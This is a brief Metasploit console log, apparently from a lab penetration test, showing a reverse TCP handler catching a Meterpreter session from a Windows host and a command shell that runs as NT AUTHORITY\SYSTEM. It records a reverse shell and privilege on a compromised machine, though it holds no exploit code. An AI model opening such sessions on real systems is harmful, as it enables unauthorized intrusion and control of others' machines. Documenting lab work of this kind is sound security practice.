 [*] Started reverse TCP handler on 172.16.5.225:8080
[*] Sending stage (200262 bytes) to 172.16.5.5
[*] Meterpreter session 1 opened (172.16.5.225:8080 -> 172.16.5.5:49756 ) at 2023-06-03 13:51:47 -0400
meterpreter > shell
Process 2924 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>